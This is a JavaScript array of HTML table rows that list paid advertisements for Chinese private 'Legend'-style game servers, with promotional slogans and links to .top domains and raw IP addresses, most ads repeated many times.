adlistData[1622] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1623] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1624] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1625] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1626] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1627] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1628] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1629] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1630] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1631] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1632] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1633] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1634] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1635] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1636] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1637] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1638] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1639] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1640] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1641] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1642] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1643] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1644] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1645] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1646] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1647] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1648] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1649] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1650] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1651] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1652] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1653] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1654] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1655] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1656] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1657] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1658] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月31日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1659] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月31日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1660] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月31日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1661] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月31日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1662] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月31日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1663] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月31日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1664] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月31日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1665] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月31日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1666] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月31日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1667] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月31日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1668] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月31日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1669] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月31日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1670] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月31日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1671] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月31日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1672] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1673] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1674] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1675] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1676] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1677] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1678] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1679] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1680] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月31日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1681] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>2月1日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1682] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.180hhhj.top:26668/' rel='nofollow' target='_blank'>１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class='r'>2月1日/★全天套黄★</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='https://www.180hhhj.top:26668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1683] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>2月1日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
